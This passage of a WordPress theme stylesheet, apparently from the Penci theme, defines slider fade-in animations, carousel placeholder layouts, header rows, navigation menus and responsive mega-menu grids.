animation-name: pencifadeInUp;
} @-webkit-keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInLeft;
-moz-animation-name: pencifadeInLeft;
-o-animation-name: pencifadeInLeft;
animation-name: pencifadeInLeft;
} @-webkit-keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInRight;
-moz-animation-name: pencifadeInRight;
-o-animation-name: pencifadeInRight;
animation-name: pencifadeInRight;
}
.penci-flat-overlay .penci-slide-overlay .overlay-link {
background: none !important;
opacity: 0 !important;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
bottom: 0;
left: 0;
right: 0;
padding: 17px 20px;
width: 100%;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
background: #000;
opacity: 0.5;
content: '';
z-index: 1;
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
}
.penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before {
opacity: 0.7;
}
.penci-flat-overlay .feat-text,
.penci-flat-overlay .penci-mag-featured-content .cat {
position: relative;
z-index: 5;
}
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
bottom: 0;
padding: 10px 5px;
}
.featured-style-28.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 15px;
}
.featured-style-28.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
padding: 17px 20px;
} .penci-owl-carousel:not(.owl-loaded) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded) > div,
.penci-owl-carousel:not(.owl-loaded) > img,
.penci-owl-carousel:not(.owl-loaded) > figure,
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content-right {
display: none;
}
.penci-owl-carousel:not(.owl-loaded) > div:first-child,
.penci-owl-carousel:not(.owl-loaded) > figure:first-child,
.penci-owl-carousel:not(.owl-loaded) > img:first-child {
display: block;
}
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 900px;
margin-left: auto;
margin-right: auto;
}
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 450px;
width: 25vw;
margin-left: auto;
margin-right: auto;
position: relative;
}
@media only screen and (max-width: 1200px) {
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 400px;
}
}
@media only screen and (max-width: 960px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 760px;
}
}
@media only screen and (max-width: 767px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 480px;
}
}
@media only screen and (max-width: 479px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item,
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 360px;
}
}
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content {
display: none;
}
.penci-owl-carousel:not(.owl-loaded):before,
.penci-owl-carousel:not(.owl-loaded):after {
content: '';
clear: both;
display: table;
}
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):before,
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):after {
content: none;
clear: none;
display: none;
}
@media only screen and (min-width: 1170px) {
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div {
width: 16.666666%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div {
width: 20%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(5),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(6),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(5),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div:nth-child(2) {
display: block;
}
}
@media only screen and (max-width: 1169px) and (min-width: 768px) {
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(4) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(3) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div:nth-child(2) {
display: block;
}
}
@media only screen and (max-width: 767px) and (min-width: 481px) {
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(4) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(3) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div:nth-child(2) {
display: block;
}
} .pc-wrapbuilder-header {
--pchb-socialw: 28px;
--pchb-m-socialw: 28px;
}
.penci_nav_row {
position: relative;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
height: 100%;
margin-left: -10px;
margin-right: -10px;
}
.pchb-boxed-layout .penci_nav_row {
margin-left: 10px;
margin-right: 10px;
}
.penci_nav_normal {
flex: 0 0 auto
}
.pcmiddle-center .penci_nav_left,
.pcmiddle-center .penci_nav_center,
.pcmiddle-center .penci_nav_right {
display: flex;
flex-direction: row;
align-items: center;
}
.pcmiddle-center .penci_nav_left,
.pcmiddle-center .penci_nav_right {
flex: 1 1 0;
}
.pcmiddle-normal .penci_nav_alignleft,
.pcmiddle-center .penci_nav_left {
justify-content: flex-start;
}
.pcmiddle-normal .penci_nav_alignright,
.pcmiddle-center .penci_nav_right {
justify-content: flex-end;
}
.pcmiddle-center .penci_nav_aligncenter,
.pcmiddle-normal .penci_nav_aligncenter {
justify-content: center;
}
.pcmiddle-normal .penci_nav_center {
flex: 1 1 0;
}
.pc-builder-menu .navigation {
background-color: transparent;
border: 0;
height: auto;
}
.penci-mobile-midbar,
.penci-desktop-sticky-mid,
.penci-desktop-midbar,
.penci-desktop-sticky-top,
.penci-mobile-bottombar,
.penci-mobile-topbar,
.penci-desktop-sticky-bottom,
.penci-desktop-topbar,
.penci-desktop-bottombar {
padding-top: 10px;
padding-bottom: 10px;
background-size: cover;
background-repeat: no-repeat;
background-attachment: scroll;
}
.penci-mobile-midbar.pc-noel,
.penci-desktop-sticky-mid.pc-noel,
.penci-desktop-midbar.pc-noel,
.penci-desktop-sticky-top.pc-noel,
.penci-mobile-bottombar.pc-noel,
.penci-mobile-topbar.pc-noel,
.penci-desktop-sticky-bottom.pc-noel,
.penci-desktop-topbar.pc-noel,
.penci-desktop-bottombar.pc-noel {
padding-top: 0;
padding-bottom: 0;
}
.penci-desktop-topbar,
.penci-desktop-midbar,
.penci-desktop-bottombar,
.penci-desktop-topblock,
.penci-desktop-bottomblock {
background-color: #fff;
}
.penci-header-trans .penci-desktop-topbar,
.penci-header-trans .penci-desktop-midbar,
.penci-header-trans .penci-desktop-bottombar,
.penci-header-trans .penci-desktop-topblock,
.penci-header-trans .penci-desktop-bottomblock {
background-color: transparent;
}
.penci_header_overlap .penci-desktop-topbar,
.penci_header_overlap .penci-desktop-midbar,
.penci_header_overlap .penci-desktop-bottombar,
.penci_header_overlap .penci-desktop-topblock,
.penci_header_overlap .penci-desktop-bottomblock {
background-color: transparent;
}
.penci-desktop-topbar.bg-transparent,
.penci-desktop-midbar.bg-transparent,
.penci-desktop-bottombar.bg-transparent,
.penci-desktop-topblock.bg-transparent,
.penci-desktop-bottomblock.bg-transparent {
background-color: transparent !important;
}
.pc-wrapbuilder-header {
margin-bottom: var(--pchd-mg);
}
.page-template-page-fullwidth .pc-wrapbuilder-header,
.elementor-template-full-width .pc-wrapbuilder-header {
margin-bottom: 0;
}
.pc-wrapbuilder-header .header-social .inner-header-social {
display: flex;
position: relative;
}
.pc-wrapbuilder-header .header-social.mobile-social .inner-header-social {
justify-content: center;
}  .navigation {
background: #fff;
height: 60px;
z-index: 9999;
width: 100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ECECEC;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.navigation.mobile-menu {
background-color: transparent;
height: unset;
}
.wrapper-boxed.enable-boxed .navigation {
transition: height 0.3s, box-shadow 0.3s;
-webkit-transition: height 0.3s, box-shadow 0.3s;
-moz-transition: height 0.3s, box-shadow 0.3s;
}
.navigation.sticky-active {
z-index: 99999;
}
.navigation.header-layout-bottom {
box-shadow: 0px 0px 0px transparent;
-webkit-box-shadow: 0px 0px 0px transparent;
-moz-box-shadow: 0px 0px 0px transparent;
border-top: 1px solid #ECECEC;
}
.is-sticky .navigation {
box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky .navigation {
margin: 0 auto;
left: 0;
right: 0;
width: 100%;
max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky .navigation {
max-width: 1430px;
}
.slicknav_menu {
display: none;
}
.navigation .container {
position: relative;
display: table;
text-align: center;
}
.navigation .container .inner-top-navigation {
display: inline-block;
vertical-align: top;
}
.navigation .menu {
float: left;
}
.navigation ul.menu > li,
.navigation .menu > ul > li {
display: inline-block;
position: relative;
float: left;
margin-right: 30px;
}
.navigation .menu > li:last-child,
.navigation .menu > ul > li:last-child {
margin-right: 0;
}
.navigation .sub-menu > li > a,
.navigation .menu > li > a {
font-family: var(--pchead-font);
font-size: 12px;
color: #313131;
text-transform: uppercase;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
font-weight: var(--pchead-wei);
text-decoration: none;
}
.navigation .menu > li > a {
line-height: 58px;
}
.navigation .sub-menu li > a > i,
.navigation .menu > li > a > i {
font-size: 13px;
margin-right: 5px;
}
.navigation ul.menu > li > a:before,
.navigation .menu > ul.sub-menu > li > a:before {
content: "";
position: absolute;
bottom: calc(50% - 12px);
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
left: 50%;
height: 2px;
width: 0;
background: var(--pcaccent-cl);
}
.navigation ul.menu > li > a:hover:before,
.navigation .menu > ul > li > a:hover:before,
.navigation ul.menu > li:hover > a:before,
.navigation .menu > ul > li:hover > a:before {
left: 0;
width: 100%;
}
.navigation .menu li > a:hover,
.navigation .menu li:hover > a,
.navigation .menu li.current-menu-item > a,
.navigation .menu > li.current_page_item > a,
.navigation .menu > li.current-menu-ancestor > a,
.navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.navigation ul.menu > li > a > img,
.navigation .menu > ul > li > a > img {
vertical-align: middle;
}
.navigation .button-menu-mobile {
display: none;
float: left;
text-align: center;
color: #313131;
font-size: 21px;
cursor: pointer;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
}
@media only screen and (max-width: 960px) {
.penci-hlogo-center .penci-mobile-hlogo {
float: none;
margin: 0;
position: absolute;
left: 50%;
top: 0;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
z-index: 10;
}
.penci-mobile-hlogo {
display: inline-block;
}
}
.pb-logo-sidebar-mobile {
text-align: center;
} .navigation .menu .sub-menu,
.navigation .menu .children {
visibility: hidden;
opacity: 0;
position: absolute;
left: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background: #fff;
}
.navigation ul.menu ul.sub-menu li a {
margin: 0 20px;
padding: 12px 0;
font-size: 12px;
min-width: 200px;
line-height: 1.4;
-moz-transition: color 0.3s, background-color 0.3s;
-webkit-transition: color 0.3s, background-color 0.3s;
transition: color 0.3s, background-color 0.3s;
border-bottom: 1px solid #E0E0E0;
text-align: left;
border-left: none !important;
position: relative;
overflow: hidden;
vertical-align: top;
}
.navigation ul.menu ul.sub-menu li,
.navigation ul.menu ul ul.sub-menu li {
padding-right: 0;
margin-right: 0;
float: none;
position: relative;
width: 100%;
}
.navigation .menu ul.sub-menu > li:last-child > a {
border-bottom: none;
}
.navigation .menu .sub-menu ul,
.navigation .menu .children ul {
left: 100%;
top: 0;
} .navigation .menu li.penci-mega-menu {
position: static !important;
}
#navigation .menu li.penci-block-mega.penci-megapos-center,
.navigation .menu li.penci-block-mega.penci-megapos-center,
#navigation .menu li.penci-block-mega.penci-megapos-flexible,
.navigation .menu li.penci-block-mega.penci-megapos-flexible {
position: relative !important;
}
li.penci-mega-menu > ul.sub-menu {
display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
display: none !important;
}
.navigation .menu li.penci-mega-menu > ul.sub-menu {
width: 100%;
padding: 0 !important;
clear: both;
display: block;
}
.navigation .penci-megamenu {
width: 100%;
display: table;
}
.navigation .penci-megamenu .penci-mega-child-categories {
width: 230px;
display: table-cell;
vertical-align: top;
background: #ffffff;
padding: 20px 0;
position: relative;
}
.navigation .penci-megamenu .penci-mega-child-categories:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #ECECEC;
}
.navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
font-size: 12px;
text-align: right;
line-height: 1.4em;
margin: 0;
padding: 12px 20px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
position: relative;
}
.navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a.cat-active {
border-top-color: #ECECEC;
border-bottom-color: #ECECEC;
background: #fff;
color: var(--pcaccent-cl);
z-index: 10;
position: relative;
}
.navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background: #fff;
z-index: 1;
transition: none;
-webkit-transition: none;
-moz-transition: none;
}
.navigation .penci-megamenu .penci-content-megamenu {
display: table-cell;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 20px 10px 0 10px;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
width: 100%;
display: none;
vertical-align: top;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 20%;
padding: 0 10px;
float: left;
margin-bottom: 15px;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
.penci-megamenu .penci-image-holder:before {
padding-top: 66.6667%;
} @media only screen and (min-width: 1800px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 14.2857%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 16.66666%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 16.66666%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 20%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
display: none;
}
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 20%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
}
@media only screen and (max-width: 1499px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13) {
display: none;
}
}
@media only screen and (max-width: 1169px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 33.33333%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
}
.navigation .penci-megamenu .penci-mega-thumbnail {
display: block;
margin: 0 0 17px 0;
position: relative;
}
.navigation .penci-megamenu .penci-mega-thumbnail a {
width: 100%;
}
.navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
font-size: 10px;
background: var(--pcaccent-cl);
text-transform: uppercase;
position: absolute;
display: inline-block;
padding: 0 6px;
color: #fff;
top: 0;
left: 0;
z-index: 3;
height: 18px;
font-weight: normal;
text-align: center;
line-height: 1.4;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
margin: 0;
padding: 0;
min-width: 0;
border-bottom: none;
position: relative;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
opacity: 0.8;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
font-size: inherit !important;
font-family: inherit !important;
font-weight: inherit !important;
line-height: inherit !important;
color: inherit !important;
opacity: 1;
padding: 0;
margin: 0;
text-transform: none;
letter-spacing: 0;
}
.navigation .penci-megamenu .penci-mega-thumbnail img {
width: 100%;
height: auto;
}
.navigation .penci-megamenu .post-mega-title {
text-align: center;
margin: 0;
}
.navigation .penci-megamenu .post-mega-title a {
text-align: center;
}
.navigation .penci-megamenu .penci-mega-date {
line-height: 1;
font-size: 12px;
color: #999;
text-align: center;
margin-top: 6px;
} .navigation ul.menu > li.megamenu {
position: static;
}
.navigation ul.menu > li.megamenu > ul.sub-menu {
width: 1170px;
padding: 15px 0;
display: table;
table-layout: fixed;
background: #fff;
left: 0;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li {
min-width: 200px;
max-width: 300px;
display: table-cell;
vertical-align: top;
padding: 0 5px;
margin: 0;
position: relative;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
left: 0;
content: "";
position: absolute;
top: 15px;
bottom: 15px;
width: 1px;
display: block;
background: #E0E0E0;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
content: none;
display: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
margin: 0 20px;
border-bottom: 1px solid #E0E0E0;
display: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
visibility: visible;
opacity: 1;
transform: none;
-webkit-transform: none;
-moz-transform: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
position: static;
border: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
display: block;
} .navigation.menu-style-2 ul.menu > li > a:before,
.navigation.menu-style-2 .menu > ul > li > a:before {
content: none;
display: none;
}
.navigation ul.menu > li.menu-item-has-children > a:after,
.navigation .menu > ul.sub-menu > li.menu-item-has-children > a:after,
.navigation ul.menu > li.penci-mega-menu > a:after,
.navigation .menu > ul.sub-menu > li.penci-mega-menu > a:after {
font-family: FontAwesome;
content: "\f107";
margin-left: 5px;
color: inherit;
font-size: 13px;
font-weight: normal;
width: auto;
display: inline-block;
vertical-align: top;
line-height: inherit;
}
